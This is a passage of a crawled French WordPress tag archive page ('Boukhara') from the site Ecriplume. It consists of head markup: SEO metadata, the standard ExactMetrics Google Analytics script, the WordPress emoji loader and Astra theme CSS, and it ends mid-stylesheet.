

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/tag/boukhara/
body_size: 53214
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Boukhara - Ecriplume</title>
	<link rel="canonical" href="https://ecriplume.com/tag/boukhara/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Boukhara - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/tag/boukhara/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/tag/boukhara/","url":"https://ecriplume.com/tag/boukhara/","name":"Archives des Boukhara - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/tag/boukhara/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/tag/boukhara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Boukhara"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux de l’étiquette Boukhara" href="https://ecriplume.com/tag/boukhara/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/tag\/boukhara\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecriplume.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.15' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media 